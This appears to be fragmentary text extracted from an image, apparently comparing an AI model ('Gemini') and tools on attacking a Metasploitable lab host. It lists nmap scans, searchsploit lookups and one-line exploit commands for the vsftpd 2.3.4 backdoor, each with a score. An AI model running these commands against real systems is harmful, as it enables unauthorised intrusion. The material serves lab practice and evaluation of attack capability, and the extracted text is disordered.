 Target Network
metasploitable
21
service: ftp
vsftpd 2.3.4
detail
22
23
Exploit
searchsploit -m 49757.py; python 49757.py metasploitable 95
msfconsole -q -x "use exploit/unix/ftp/vsftpd_234_backdoor;
set rhosts metasploitable; exploit" 100
searchsploit vsftpd 2.3.4 90
Gemini
nmap -sC -sV -p 21 192.168.11.16 85 80
searchsploit vsftpd 2.3.4 90 90
Nmap
A